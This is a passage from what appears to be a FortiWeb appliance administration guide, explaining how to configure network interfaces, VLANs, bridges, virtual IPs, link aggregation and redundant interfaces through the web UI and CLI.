To customize the network interface information that FortiWeb displays when you go to **System > Network** > **Interface**, right-click the heading row. Select and clear the columns you want to display or hide, and then click **Apply**.

To configure a network interface's IP address via the web UI

1. Go to System > Network > Interface.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Network Configuration** category. For details, see Permissions on page 57. If the network interface's **Status** column is **Bring Up**, its administrative status is currently "down" and it will not receive or emit packets, even if you otherwise configure it. To bring up the network interface, click the **Bring Up** link.

This **Status** column is **not** the detected physical link status; it is the administrative status that indicates whether you permit network interface to receive and/or transmit packets.



For example, if the cable is physically unplugged, diagnose hardware nic list port1 or Operation widget on page 695 may indicate that the link is down, even though you have administratively enabled it by clicking **Bring Up**. By definition, HA heartbeat and synchronization links should always be "up." Therefore, if you have configured FortiWeb to use a network interface for HA, its **Status** column will always display **HA Member**.

2. Double-click the row of the network interface that you want to modify.

The **Edit Interface** dialog appears. **Name** displays the name and media access control (MAC) address of this network interface. The network interface is directly associated with one physical link as indicated by its name, such as **port2**.

In HA, it may use a virtual MAC instead. For details, see HA heartbeat on page 115 and FortiWeb high availability (HA) on page 49.

3. Configure these settings:

Addressing Mode Specify whether FortiWeb acquires an IPv4/IPv6 address for this network interface manually or using DHCP.

IP/Netmask

Type the IP address and subnet mask, separated by a forward slash (/), such as 192.0.2.2/24 for an IPv4 address or 2001:0db8:85a3:::8a2e:0370:7334/64 for an IPv6 address.

The IP address must be on the same subnet as the network to which the interface connects. Two network interfaces cannot have IP addresses on the same subnet.

In Active-Passive and Standard Active-Active HA modes, the IPv6 DAD feature is by default disabled, which means FortiWeb won't know whether the IPv6 address of its network interface is conflicted with other devices connected with it. You can run the following command on the master node to enable this feature:

```
config system global
  set ipv6-dad-ha enable
end
```

The IP address conflict detection is a one-time action executed only when you configure the IPv6 address of the network interface. It will not be performed again upon reboot or failover even if there are conflicted IP addresses.

Administrative Access

Enable the types of administrative access that you want to permit to this interface.

These options do **not** disable **outgoing** administrative connections, such as update polling connections to the FDN or outgoing ICMP resulting from a CLI command such as <code>execute ping</code>. Neither do they govern traffic destined for a web server or virtual server, which are governed by policies. These options **only** govern **incoming** connections destined for the appliance itself.

Caution: Enable only on network interfaces connected to trusted private networks (defined in Trusted Host #1 on page 331, Trusted Host #2 on page 331, Trusted Host #3 on page 331) or directly to your management computer. If possible, enable only secure administrative access protocols such as HTTPS or SSH. Failure to restrict administrative access could compromise the security of your FortiWeb appliance.

HTTPS

Enable to allow secure HTTPS connections to the web UI through this network interface. To configure the listening port number, see Global web UI & CLI settings on page 60.

PING

Enable to allow:

- ICMP type 8 (ECHO REQUEST)
- UDP ports 33434 to 33534

for ping and traceroute to be received on this network interface. When it receives an ECHO_REQUEST ("ping"), FortiWeb will reply with ICMP type 0 (ECHO_RESPONSE or "ping").

	Note: Disabling PING only prevents FortiWeb from receiving ICMP type 8 (ECHO_REQUEST) and traceroute-related UDP. It does not disable FortiWeb CLI commands such as execute ping or execute traceroute that send such traffic. For the management port, when PING is enabled, to allow execute
	ping for the management port, you need to configure the Firewall rule.
НТТР	Enable to allow HTTP connections to the web UI through this network interface. To configure the listening port number, see Global web UI & CLI settings on page 60.
	The HTTP access to FortiWeb's GUI will be automatically redirected to HTTPS, so you can't enable HTTP alone, it should be enabled along with HTTPS.
SSH	Enable to allow SSH connections to the CLI through this network interface.
SNMP	Enable to allow SNMP queries to this network interface, if queries have been configured and the sender is a configured SNMP manager. To configure the listening port number and configure queries and traps, see SNMP traps & queries on page 727.
FortiWeb Manager	Enable to allow FortiWeb Manager to connect to this appliance using this network interface.
WCCP Protocol	Select if the interface is used to communicate with a FortiGate unit configured as a WCCP server. Available only when the operation mode is WCCP.
	For details, see Setting the operation mode on page 106 and Configuring FortiWeb to receive traffic via WCCP on page 201.
Description	Type a comment. The maximum length is 63 characters. Optional.

4. Click OK.

If you were connected to the web UI through this network interface, you are now disconnected from it.

5. To access the web UI again, in your web browser, modify the URL t to match the new IP address of the network interface. For example, if you configured the network interface with the IP address 10.10.10.5, you would browse to: https://10.10.10.5

If the new IP address is on a different subnet than the previous IP address, and your computer is directly connected to the FortiWeb appliance, you may also need to modify the IP address and subnet of your computer to match the FortiWeb appliance's new IP address.

To configure a network interface's IPv4 address via the CLI

Enter the following commands:

```
config system interface
  edit <interface_name>
    set mode {manual|dhcp}
    set ip <address_ipv4mask> <netmask_ipv4mask>
    set allowaccess {http https ping snmp ssh telnet}
  end
```

where:

- <interface name > is the name of a network interface
- {manual | dhcp} specifies how the network interface is addressed.
- <address ipv4> is the IP address assigned to the network interface
- <netmask ipv4mask> is its netmask in dotted decimal format
- {http https ping snmp ssh telnet} is a space-delimited list of zero or more administrative protocols that you want to allow to access the FortiWeb appliance through the network interface



HTTP and Telnet connections are **not** secure, and can be intercepted by a third party. If possible, enable this option only for network interfaces connected to a trusted private network, or directly to your management computer. Failure to restrict administrative access through this protocol could compromise the security of your FortiWeb appliance.

If you were connected to the CLI through this network interface, you are now disconnected from it.

To access the CLI again, in your terminal client, modify the address to match the new IP address of the network interface. For example, if you configured the network interface with the IP address 172.16.1.20, you would connect to that IP address.


If the new IP address is on a different subnet than the previous IP address, and your computer is directly connected to the FortiWeb appliance, you may also need to modify the IP address and subnet of your computer to match the FortiWeb appliance's new IP address.

Adding VLAN subinterfaces

You can add a virtual local area network (VLAN) subinterface to a network interface or bridge on the FortiWeb appliance, up to a maximum of 512 VLAN in total.

Similar to a local area network (LAN), use a IEEE 802.1q (http://www.ieee802.org/1/pages/802.1Q.html) VLAN to reduce the size of a broadcast domain and thereby reduce the amount of broadcast traffic received by network hosts, improving network performance.

In True Transparent Proxy mode, to expand the VLAN space, Q-in-Q is introduced for FortiWeb to stack 802.1Q and 802.1ad (http://www.ieee802.org/1/pages/802.1Q.html) headers in the Ethernet frame, so that multiple VLANs are reused in a core VLAN. The 802.1Q VLAN (Ethernet Type = 0x8100) can be packed into the 802.1ad VLAN (Ethernet Type = 0x88A8). If you create a 802.1ad VLAN per a physical interface, then you can create a 802.1Q VLAN per 802.1ad VLAN. Packets will be tagged by two VLANs.





VLANs are **not** designed to be a security measure, and should not be used where untrusted devices and/or individuals outside of your organization have access to the equipment. VLAN tags are not authenticated, and can be ignored or modified by attackers. VLAN tags rely on the voluntary compliance of the receiving host or switch.

Unlike physical LANs, VLANs do not require you to install separate hardware switches and routers to achieve this effect. Instead, VLAN-compliant switches, such as FortiWeb appliances, restrict broadcast traffic based upon whether its VLAN ID matches that of the destination network. As such, VLAN trunks can be used to join physically distant broadcast domains as if they were close.

The VLAN ID is part of the tag that is inserted into each Ethernet frame in order to identify traffic for a specific VLAN. VLAN header addition is handled automatically by FortiWeb appliances, and does not require that you adjust the maximum transmission unit (MTU). Depending on whether the device receiving a packet operates at Layer 2 or Layer 3 of the network, this tag may be added, removed, or rewritten before forwarding to other nodes on the network.

Cisco Discovery Protocol (CDP) is supported for VLANs, including when FortiWeb is operating in either of the transparent modes.

If your FortiWeb model uses Data Plane Development Kit (DPDK) for packet processing (for example, models 3000E, 3010E and 4000E), you cannot use VLAN subinterfaces as a data capture port for Offline Protection mode. For these models, remove any VLAN configuration on an interface before you use it for data capture. These models fully support the capture and transmission of VLAN traffic.

To configure a VLAN subinterface

1. Go to System > Network > Interface.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Network Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- 3. Configure these settings:

Name	Type the name (for example, vlan100) of this VLAN subinterface that can be referenced by other parts of the configuration. The maximum length is 15 characters.
	Tip: The name cannot be changed once you save the entry. For a workaround, see Renaming entries on page 65.

Туре	Select VLAN.
Interface	Select the name of the physical network port with which the VLAN subinterface will be associated.
VLAN ID	 Type the VLAN ID, such as 100, of packets that belong to this VLAN subinterface. If one physical network port (that is, a VLAN trunk) will handle multiple VLANs, create multiple VLAN subinterfaces on that port, one for each VLAN ID that will be received. If multiple different physical network ports will handle the same VLANs, on each of the ports, create VLAN subinterfaces that have the same VLAN IDs. The valid range is between 1 and 4094 and must match the VLAN ID added by the IEEE 802.1q-compliant router or switch connected to the VLAN subinterface. For the maximum number of interfaces for your FortiWeb model, including VLAN subinterfaces, see Appendix B: Maximum configuration values on page 864.
VLAN Protocol	Select a VLAN type 802.1Q or 802.1ad.
Addressing Mode	Specify whether FortiWeb acquires an IPv4/IPv6 address for this VLAN using DHCP.
IP/Netmask	Type the IP address/subnet mask associated with the VLAN, if any. The IP address must be on the same subnet as the network to which the interface connects. Two network interfaces cannot have IP addresses on the same subnet.
Administrative Access	Enable the types of administrative access that you want to permit to this interface. These options do not disable outgoing administrative connections, such as update polling connections to the FDN or outgoing ICMP resulting from a CLI command such as execute ping. Neither do they govern traffic destined for a web server or virtual server, which are governed by policies. These options only govern incoming connections destined for the appliance itself. Caution: Enable only on network interfaces connected to trusted private networks (defined in Trusted Host #1 on page 331, Trusted Host #2 on page 331, Trusted Host #3 on page 331) or directly to your management computer. If possible, enable only secure administrative access protocols such as HTTPS or SSH. Failure to restrict administrative access could compromise the security of your FortiWeb appliance.
HTTPS	Enable to allow secure HTTPS connections to the web UI through this network interface. To configure the listening port number, see Global web UI & CLI settings on page 60.
PING	Enable to allow:

	ICMP type 8 (ECHO_REQUEST) UDP ports 33434 to 33534 for ping and traceroute to be received on this network interface. When it receives an ECHO_REQUEST ("ping"), FortiWeb will reply with ICMP type 0 (ECHO_RESPONSE or "pong"). Note: Disabling PING only prevents FortiWeb from receiving ICMP type 8 (ECHO_REQUEST) and traceroute-related UDP. It does not disable FortiWeb CLI commands such as execute ping or execute traceroute that send such traffic.
НТТР	Enable to allow HTTP connections to the web UI through this network interface. To configure the listening port number, see Global web UI & CLI settings on page 60. The HTTP access to FortiWeb's GUI will be automatically redirected to HTTPS, so you can't enable HTTP alone, it should be enabled along with HTTPS.
SSH	Enable to allow SSH connections to the CLI through this network interface.
SNMP	Enable to allow SNMP queries to this network interface, if queries have been configured and the sender is a configured SNMP manager. To configure the listening port number and configure queries and traps, see SNMP traps & queries on page 727.
FortiWeb Manager	Enable to allow FortiWeb Manager to connect to this appliance using this network interface.
WCCP Protocol	Select if the interface is used to communicate with a FortiGate unit configured as a WCCP server. Available only when the operation mode is WCCP. For details, see Setting the operation mode on page 106 and Configuring FortiWeb to receive traffic via WCCP on page 201.

4. Click OK.

Your new VLAN is initially hidden in the list of network interfaces.

To expand the network interface listing in order to view all of a port's associated VLANs, click the + (plus sign) beside the name of the port.

See also

- IPv6 support on page 34
- To configure a network interface or bridge on page 125
- Configuring a bridge (V-zone) on page 134
- Link aggregation on page 137
- Configuring DNS settings on page 151
- Adding a gateway on page 143

- Fail-to-wire for power loss/reboots on page 667
- Global web UI & CLI settings on page 60

Configuring a bridge (V-zone)

You can configure a bridge either via the web UI or the CLI.

Bridges allow network connections to travel through the FortiWeb appliance's physical network ports **without** explicitly connecting to one of its IP addresses. Due to this nature, bridges are configured **only** when FortiWeb is operating in either True Transparent Proxy or Transparent Inspection mode.

Bridges on the FortiWeb appliance support IEEE 802.1d (https://1.ieee802.org) spanning tree protocol (STP) by forwarding bridge protocol data unit (BPDU) packets, but do **not** generate BPDU packets of their own. Therefore, in some cases, you might need to manually test the bridged network for Layer 2 loops. Also, you may prefer to manually design a tree that uses the minimum cost path to the root switch for design and performance reasons.

True bridges typically have no IP address of their own. They use only media access control (MAC) addresses to describe the location of physical ports within the scope of their network and do network switching at Layer 2 of the OSI model.

You can configure FortiWeb to monitor the members of bridge. When monitoring is enabled, if a network interface that belongs to the bridge goes down, FortiWeb automatically brings down the other members.

Using network interface MAC addresses in True Transparent Proxy mode

When the operation mode is True Transparent Proxy, by default, traffic that travels through a bridge to the back-end servers preserves the MAC address of the source.

If you are using FortiWeb with front-end load balancers that are in a high availability cluster that connects via multiple bridges, this mechanism can cause switching problems on failover.

To avoid this problem, the <code>config</code> system <code>v-zone</code> command allows you to configure FortiWeb to use the MAC address of the FortiWeb network interface instead. The option is not available in the web UI. For details, see the FortiWeb CLI Reference:

http://docs.fortinet.com/fortiweb/reference

To configure a bridge via the web UI

- 1. If you have installed a physical FortiWeb appliance, plug in network cables to connect one of the physical ports in the bridge to your protected web servers, and the other port to the Internet or your internal network.
 Because port1 is reserved for connections with your management computer, for physical appliances, this means that you must plug cables into at least 3 physical ports:
 - port1 to your management computer
 - · one port to your web servers
 - one port to the Internet or your internal network
- 2. If you have installed a **virtual** FortiWeb appliance (FortiWeb-VM), the number and topology of connections of your physical ports depend on your vNIC mappings. For details, see the *FortiWeb-VM Install Guide*: http://docs.fortinet.com/fortiweb/hardware



To use fail-to-wire, the bridge **must** be comprised of the ports that have hardware support for fail-to-wire. For example, on FortiWeb 1000C, this is port3 and port4. See Fail-to-wire for power loss/reboots on page 667 and the QuickStart Guide for your model.

If you have installed FortiWeb-VM, configure the virtual switch (vSwitch). For details, see the *FortiWeb-VM Install Guide*:

http://docs.fortinet.com/fortiweb/hardware

3. Go to System > Network > V-zone.

This option is not displayed if the current operating mode does not support bridges.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Network Configuration** category. For details, see Permissions on page 57.

- 4. Click Create New.
- **5.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 15 characters. The name cannot be changed once you save the entry. For details, see Renaming entries on page 65.
Interface name	Display a list of network interfaces that you can add to a bridge. Only interfaces that currently have no IP address and are not members of another bridge are displayed. To add one or more network interfaces to the bridge, select their names, then
	click the right arrow.
	Since FortiWeb 6.1 release, vlan subinterfaces including 802.1Q, 802.1ad and physical interfaces can be configured in one V-zone.
	Note: Only network interfaces with no IP address can belong to a bridge. port1 is reserved for your management computer, and cannot be bridged. To remove any other network interface's IP address so that it can be included in the bridge, set its IP/Netmask on page 128 to 0.0.0.0/0.0.0.0.0.
Member	Displays a list of network interfaces that belong to this bridge.
	To remove a network interface from the bridge, select its name, then click the

left arrow.

Tip: If you will be configuring bypass/fail-to-wire, the pair of bridge ports that you select should be ones that are wired together to support it. For details, see Fail-to-wire for power loss/reboots on page 667.

6. Click OK.

The bridge appears in **System > Network > V-zone**.

- 7. To configure FortiWeb to automatically bring down all members of this v-zone when one member goes down, select **Member Monitor**.
- 8. To use the bridge, select it in a policy (see Configuring an HTTP server policy on page 242).

To configure a bridge in the CLI

1. If you have installed a physical FortiWeb appliance, connect one of the physical ports in the bridge to your protected web servers, and the other port to the Internet or your internal network.

Because port1 is reserved for connections with your management computer, for physical appliances, this means that you must connect at least 3 ports:

- port1 to your management computer
- one port to your web servers
- · one port to the Internet or your internal network
- **2.** If you have installed a virtual FortiWeb appliance, the number and topology of connections of your physical ports depend on your vNIC mappings. For details, see the *FortiWeb-VM Install Guide*:

http://docs.fortinet.com/fortiweb/hardware

If you have installed FortiWeb as a virtual appliance (FortiWeb-VM), configure the virtual switch. For details, see the *FortiWeb-VM Install Guide*:

http://docs.fortinet.com/fortiweb/hardware

3. Enter the following commands:

```
config system v-zone
  edit <v-zone_name>
    set interfaces {<port_name> ...}
    set monitor {enable | disable}
  end
```

where:

- <v-zone name> is the name of the bridge
- {<port_name> ...} is a space-delimited list of one or more network ports that will be members of this bridge. Eligible network ports must not yet belong to a bridge, and have no assigned IP address. For a list of eligible ports, enter:

```
set interfaces ?
```

- set monitor {enable | disable} is an optional setting that specifies whether FortiWeb automatically brings down all members of this v-zone when one member goes down.
- **4.** To use the bridge, select it in a policy. For details, see Configuring an HTTP server policy on page 242.

See also

- To configure a network interface or bridge on page 125
- · Configuring the network interfaces on page 127

- Link aggregation on page 137
- Adding a gateway on page 143

Configuring virtual IP

The virtual IP addresses are the IP addresses that paired with the domain name of your application. When users visit your application, the destination of their requests are these IP addresses.

You can later attach one or more virtual IP addresses to a virtual server, and then reference the virtual server in a server policy. The web protection profile in the server policy will be applied to all the virtual IPs attached to this virtual server.

To configure a virtual IP

- Go to System > Network > Virtual IP.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Network Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- 3. Configure these settings:

Name	Enter a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
IPv4 Address IPv6 Address	Enter the IP address and subnet of the virtual IP. If the FortiWeb appliance is operating in Offline Protection mode or either of the transparent modes, because FortiWeb ignores this IP address when it determines whether or not to apply a server policy to the connection, you can specify any IP address except the address of the web server. The virtual IP address cannot be the same with the IP address of any one of the interfaces.
Interface	Select the network interface or bridge the virtual IP is bound to and where traffic destined for the virtual IP arrives. To configure an interface or bridge, see To configure a network interface or bridge on page 125.

Link aggregation

You can configure a network interface that is the bundle of several physical links via either the web UI or the CLI.



The Link Aggregation Control Protocol (LACP) is currently supported only when FortiWeb is deployed in Reverse Proxy or True Transparent Proxy mode. It can be applied to VLAN subinterfaces. It cannot be applied to ports that are used for the HA heartbeat, but it can be applied to monitor ports in an HA cluster. It is not supported in FortiWeb-VM.

Link aggregation (also called NIC teaming/bonding or link bundling) forms a network interface that queues and transmits over multiple wires (also called a port channel), instead of only a single wire (as FortiWeb would normally do with a single network interface for each physical port). This multiplies the bandwidth that is available to the network interface, and therefore is useful if FortiWeb will be inline with your network backbone.

Link aggregation on FortiWeb complies with IEEE 802.3ad (http://grouper.ieee.org/groups/802/3/ad/index.html) and distributes Ethernet frames using a modified round-robin behavior. If a port in the aggregate fails, traffic is redistributed automatically to the remaining ports with the only noticeable effect being a reduced bandwidth. When broadcast or multicast traffic is received on a port in the aggregate interface, reverse traffic will return on the same port.

When link aggregation uses a round-robin that considers only Layer 2, Ethernet frames that comprise an HTTP request can sometimes arrive out of order. Because network protocols at higher layers often do not gracefully handle this (especially TCP, which may decrease network performance by requesting retransmission when the expected segment does not arrive), FortiWeb's frame distribution algorithm is configurable.

For example, if you notice that performance with link aggregation is not as high as you expect, you could try configuring FortiWeb to queue related frames consistently to the same port by considering the IP session (Layer 3) and TCP connection (Layer 4), not simply the MAC address (Layer 2).

You **must** also configure the router, switch, or other link aggregation control protocol (LACP)-compatible device at the other end of FortiWeb's network cables to match, with identical:

- Link speed
- duplex/simplex setting
- · ports that can be aggregated

This will allow the two devices to use the cables between those ports to form a trunk, **not** an accidental Layer 2 (link) network loop. FortiWeb will use LACP to:

- · detect suitable links between itself and the other device, and form a single logical link
- detect individual port failure so that the aggregate can redistribute queuing to avoid a failed port

To configure a link aggregate interface

1. Go to System > Network > Interface.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Network Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- **3.** Configure these settings:

Name	Type the name (such as agg) of this logical interface that can be referenced by other parts of the configuration. The maximum length is 15 characters.
	Tip: The name cannot be changed once you save the entry. For a workaround, see Renaming entries on page 65.
Туре	Select 802.3ad Aggregate.
Lacp-rate	Select the rate of transmission for the LACP frames (LACPUs) between FortiWeb and the peer device at the other end of the trunking cables, either:
	SLOW—Every 30 seconds.
	FAST—Every 1 second.
	Note: This must match the setting on the other device. If the rates do not match, FortiWeb or the other device could mistakenly believe that the other's ports have failed, effectively disabling ports in the trunk.

Algorithm Select the connectivity layers that will be considered when distributing frames among the aggregated physical ports. • layer2—Consider only the MAC address. This results in the most even distribution of frames, but may be disruptive to TCP if packets frequently arrive out of order. • layer2 3—Consider both the MAC address and IP session. Queue frames involving the same session to the same port. This results in slightly less even distribution, and still does not guarantee perfectly ordered TCP sessions, but does result in less jitter within the session. • layer3 4—Consider both the IP session and TCP connection. Queue frames involving the same session and connection to the same port. Distribution is not even, but this does prevent TCP retransmissions associated with link aggregation. **Addressing Mode** Specify whether FortiWeb acquires an IPv4/IPv6 address for this aggregate using DHCP. IP/Netmask Type the IP address/subnet mask associated with the aggregate. The IP address must be on the same subnet as the network to which the interface connects. Two network interfaces cannot have IP addresses on the same subnet. Administrative Access Enable the types of administrative access that you want to permit to the selected interfaces. These options do **not** disable **outgoing** administrative connections, such as update polling connections to the FDN or outgoing ICMP resulting from a CLI command such as execute ping. Neither do they govern traffic destined for a web server or virtual server, which are governed by policies. These options **only** govern **incoming** connections destined for the appliance itself. Caution: Enable only on network interfaces connected to trusted private networks (defined in Trusted Host #1 on page 331, Trusted Host #2 on page 331, Trusted Host #3 on page 331) or directly to your management computer. If possible, enable only secure administrative access protocols such as HTTPS or SSH. Failure to restrict administrative access could compromise the security of your FortiWeb appliance. **HTTPS** Enable to allow secure HTTPS connections to the web UI through this network interface. To configure the listening port number, see Global web UI & CLI settings on page 60. **PING** Enable to allow:

ICMP type 8 (ECHO_REQUEST)UDP ports 33434 to 33534

(ECHO REQUEST) and traceroute-related UDP.

(ECHO RESPONSE or "pong").

for ping and traceroute to be received on this network interface. When it receives an ECHO REQUEST ("ping"), FortiWeb will reply with ICMP type 0

Note: Disabling PING only prevents FortiWeb from receiving ICMP type 8

It does not disable FortiWeb CLI commands such as execute ping or execute traceroute that send such traffic. HTTP Enable to allow HTTP connections to the web UI through this network interface. To configure the listening port number, see Global web UI & CLI settings on page 60. The HTTP access to FortiWeb's GUI will be automatically redirected to HTTPS, so you can't enable HTTP alone, it should be enabled along with HTTPS. SSH Enable to allow SSH connections to the CLI through this network interface. SNMP Enable to allow SNMP queries to this network interface, if queries have been configured and the sender is a configured SNMP manager. To configure the listening port number and configure queries and traps, see SNMP traps & queries on page 727. FortiWeb Manager Enable to allow FortiWeb Manager to connect to this appliance using this network interface.		
interface. To configure the listening port number, see Global web UI & CLI settings on page 60. The HTTP access to FortiWeb's GUI will be automatically redirected to HTTPS, so you can't enable HTTP alone, it should be enabled along with HTTPS. SSH Enable to allow SSH connections to the CLI through this network interface. SNMP Enable to allow SNMP queries to this network interface, if queries have been configured and the sender is a configured SNMP manager. To configure the listening port number and configure queries and traps, see SNMP traps & queries on page 727. FortiWeb Enable to allow FortiWeb Manager to connect to this appliance using this		
HTTPS, so you can't enable HTTP alone, it should be enabled along with HTTPS. SSH Enable to allow SSH connections to the CLI through this network interface. SNMP Enable to allow SNMP queries to this network interface, if queries have been configured and the sender is a configured SNMP manager. To configure the listening port number and configure queries and traps, see SNMP traps & queries on page 727. FortiWeb Enable to allow FortiWeb Manager to connect to this appliance using this	НТТР	interface. To configure the listening port number, see Global web UI & CLI
 Enable to allow SNMP queries to this network interface, if queries have been configured and the sender is a configured SNMP manager. To configure the listening port number and configure queries and traps, see SNMP traps & queries on page 727. FortiWeb Enable to allow FortiWeb Manager to connect to this appliance using this 		HTTPS, so you can't enable HTTP alone, it should be enabled along with
configured and the sender is a configured SNMP manager. To configure the listening port number and configure queries and traps, see SNMP traps & queries on page 727. FortiWeb Enable to allow FortiWeb Manager to connect to this appliance using this	SSH	Enable to allow SSH connections to the CLI through this network interface.
	SNMP	configured and the sender is a configured SNMP manager. To configure the listening port number and configure queries and traps, see SNMP traps &

4. Click OK.

Your new aggregate appears in the list of network interfaces.

To configure an IPv4link aggregate via the CLI

Enter the following commands:

```
config system interface
  edit "aggregate"
    set type agg
    set status up
    set intf <port_name> <port_name>
    set algorithm {layer2 | layer2_3 | layer3_4}
    set lacp-speed {fast | slow}
    set mode {manual | dhcp}
    set ip <address_ipv4> <netmask_ipv4mask>
    next
end
```

where:

- <port name> is the name of a physical network interface, such as port3
- <address ipv4> is the IP address assigned to the network interface
- <netmask_ipv4mask> is its netmask in dotted decimal format
- {manual | dhcp} specifies how the network interface is addressed.
- {layer2 | layer2_3 | layer3_4} is a choice between the connectivity layers that will be considered when distributing frames among the aggregated physical ports.
- {fast | slow} is a choice of the rate of transmission for the LACP frames (LACPUs) between FortiWeb and the peer device at the other end of the trunking cables; this must match the LACP peer

See also

- To configure a network interface or bridge on page 125
- Configuring the network interfaces on page 127

- Configuring a bridge (V-zone) on page 134
- Adding a gateway on page 143

Configuring redundant interfaces

You can combine two or more interfaces in a redundant configuration to ensure connectivity in the event that one physical interface or the equipment connected to that interface fails. Network traffic goes through only one interface at any time, and the other interfaces act as backups in the event an interface fails. Redundant interfaces create redundant connections between a FortiWeb configuration and the network, removing a potential single point of failure and further increasing network reliability and connectivity.

When used in certain network configurations, such as a High Availability (HA) Active-Passive (AP) configuration, you can create a *fully meshed* HA configuration that eliminates potential single points of failure. By default, HA configurations connect to the network using a single switch, and this single piece of equipment remains a potential single point of failure. When you configure redundant interfaces in an HA configuration, you eliminate the remaining potential single point of failure between your FortiWeb configuration and the network.

An interface can be used in a redundant interface configuration if it:

- · Is a physical interface and not a VLAN interface
- Does not have any VLAN subinterfaces
- Is not referenced in any V-zone interfaces
- Is not already part of an aggregated or redundant interface configuration
- Has no defined IP address (Manual or DHCP)
- Is not used in a server policy or virtual server configuration
- . Is not used by a static route or policy route
- Is not monitored by an HA configuration
- Is not referenced in an HA Reserved Management Interface
- · Is not referenced in an HA Heartbeat Interface

Interfaces in a redundant interface configuration are not listed in **System > Network > Interface**. You cannot further configure or select redundant interfaces in other parts of the configuration.

To configure redundant interfaces via the web UI

1. Go to System > Network > Interface.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Network Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- 3. Enter a Name for the interface.
- 4. For Type, select Redundant Interface.
- 5. Select ports that you want to use in the configuration from the list of **Available Interfaces** and use the (arrow) icon to move them to the **Selected Interfaces** list.
- **6.** For **Addressing mode**:

Select **Manual** to enter an IPv4 address. If you select **Manual**, also configure the **IPv4/Netmask** option. Type the IP address and subnet mask, separated by a forward slash (/), such as 192.0.2.2/24.

Select **DHCP** so that FortiWeb will acquire an IPv4 address using DHCP.

7. Optionally, for IPv6 Addressing mode:

Select Manual to enter an IPv6 address. If you select Manual, also configure the IPv6/Netmask option.

Select **DHCP** so that FortiWeb will acquire an IPv6 address using DHCP.

8. For Administrative Access, select the types of administrative access that you want to permit to the selected interfaces.

These options do **not** disable **outgoing** administrative connections, such as update polling connections to the FDN or outgoing ICMP resulting from a CLI command such as <code>execute ping</code>. Neither do they govern traffic destined for a web server or virtual server, which are governed by policies. These options **only** govern **incoming** connections destined for the appliance itself.

Caution: Enable **only** on network interfaces connected to trusted private networks (defined in Trusted Host #1 on page 331, Trusted Host #2 on page 331, Trusted Host #3 on page 331) or directly to your management computer. If possible, enable only secure administrative access protocols such as HTTPS or SSH. Failure to restrict administrative access could compromise the security of your FortiWeb appliance.

HTTPS	Enable to allow secure HTTPS connections to the web UI through this network interface. To configure the listening port number, see Global web UI & CLI settings on page 60.
PING	 ICMP type 8 (ECHO_REQUEST) UDP ports 33434 to 33534 for ping and traceroute to be received on this network interface. When it receives an ECHO_REQUEST ("ping"), FortiWeb will reply with ICMP type 0 (ECHO_RESPONSE or "pong"). Note: Disabling PING only prevents FortiWeb from receiving ICMP type 8 (ECHO_REQUEST) and traceroute-related UDP. It does not disable FortiWeb CLI commands such as execute ping or execute traceroute that send such traffic.
НТТР	Enable to allow HTTP connections to the web UI through this network interface. To configure the listening port number, see Global web UI & CLI settings on page 60. The HTTP access to FortiWeb's GUI will be automatically redirected to HTTPS, so you can't enable HTTP alone, it should be enabled along with HTTPS.
SSH	Enable to allow SSH connections to the CLI through this network interface.
SNMP	Enable to allow SNMP queries to this network interface, if queries have been configured and the sender is a configured SNMP manager. To configure the listening port number and configure queries and traps, see SNMP traps & queries on page 727.
FortiWeb Manager	Enable to allow FortiWeb Manager to connect to this appliance using this network interface.

9. Click OK.

To configure redundant interfaces via the CLI

Enter the following commands:

```
config system interface
  edit <interface_name>
    set type redundant
    set intf {<port_name> ...}
    set mode {static | dhcp}
    set ip {interface ipv4mask}
```

```
set ip6-mode {static | dhcp}
    set ip6 {interface_ipv6mask}
    next
end
```

where:

- <interface_name> is the name of the redundant interface configuration that you want to create
- intf {<port name> ...} is each port that you want to include in the configuration
- mode {static | dhcp} specifies whether the interface obtains its IPv4 address and netmask using DHCP
- ip {interface ipv4mask} is the IPv4 address assigned to the network interface if you use a static IP
- ip6-mode {static | dhcp} specifies whether the interface contains its IPv6 address using DHCP
- ip6 {interface ipv6mask} is the IPv6 address assigned to the network interface if you use a static IP

Adding a gateway

Static routes direct traffic exiting the FortiWeb appliance based upon the packet's destination—you can specify through which network interface a packet leaves and the IP address of a next-hop router that is reachable from that network interface. Routers are aware of which IP addresses are reachable through various network pathways and can forward those packets along pathways capable of reaching the packets' ultimate destinations. Your FortiWeb itself does not need to know the full route, as long as the routers can pass along the packet.



True transparent and Transparent Inspection operation modes require that you specify the gateway when configuring the operation mode. In that case, you have already configured a static route. You do not need to repeat this step.

You must configure FortiWeb with at least one static route that points to a router, often a router that is the gateway to the Internet. You may need to configure multiple static routes if you have multiple gateway routers (e.g. each of which should receive packets destined for a different subset of IP addresses), redundant routers (e.g. redundant Internet/ISP links), or other special routing cases.

However, often you will only need to configure one route: a default route.

For example, if a web server is directly attached to one physical port on the FortiWeb, but all other destinations, such as connecting clients, are located on distant networks, such as the Internet, you might need to add only one route: a default route that indicates the gateway router through which FortiWeb sends traffic towards the Internet.



If your management computer is **not** directly attached to one of the physical ports of the FortiWeb appliance, you may also require a static route so that your management computer is able to connect with the web UI and CLI.

When you add a static route through the web UI, the FortiWeb appliance evaluates the route to determine if it represents a different route compared to any other route already present in the list of static routes. If no route having the same destination exists in the list of static routes, the FortiWeb appliance adds the static route, using the next unassigned route index number. The index number of the route in the list of static routes is not necessarily the same as its position in the routing table (diagnose network route list).

You can also configure FortiWeb to route traffic to a specific network interface/gateway combination based on a packet's source and destination IP address, instead of the static route configuration. For details, see Creating a policy route on page 147.

To add a static route via the web UI

- Go to System > Network > Route and select the Static Route tab.
 To access this part of the web UI, your administrator account's access profile must have Read and Write permission to items in the Router Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** Configure these settings:

